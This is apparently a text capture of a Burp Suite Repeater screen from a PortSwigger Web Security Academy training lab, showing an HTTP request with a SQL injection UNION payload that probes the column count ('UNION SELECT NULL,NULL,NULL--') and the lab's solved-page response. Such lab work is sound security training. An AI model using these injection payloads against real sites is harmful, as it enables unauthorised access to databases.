 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0af000d4048df17980ba62af00840029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0af000d4048df17980ba62af00840029.web-security-academy.net
3 Cookie: session=pIfbweyM7TSDVBX3Nqm8GBlvyqM22Zbe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af000d4048df17980ba62af00840029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8021
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-a
ttacks/lab-determine-number-of-columns'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,129 bytes | 218 millis
Event log (1) All issues (53) Memory: 211.8MB